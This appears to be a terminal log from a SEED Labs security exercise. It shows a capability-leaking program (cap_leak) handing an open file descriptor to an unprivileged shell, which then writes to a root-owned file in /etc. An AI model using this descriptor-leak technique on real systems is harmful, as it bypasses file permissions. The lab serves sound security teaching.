 vagrant@seedlab:~/works$ sudo su
root@seedlab:/home/vagrant/works# echo bbbbb > /etc/zzz
root@seedlab:/home/vagrant/works# exit
exit
vagrant@seedlab:~/works$ cat /etc/zzz
bbbbb
vagrant@seedlab:~/works$ echo aaaaa > /etc/zzz
-bash: /etc/zzz: Permission denied
vagrant@seedlab:~/works$ ./cap_leak
fd is 3
sh-4.1$ echo ccccc >& 3
sh-4.1$ cat etc/zzz
cat: etc/zzz: No such file or directory
sh-4.1$ cat /etc/zzz
bbbbb
ccccc
sh-4.1$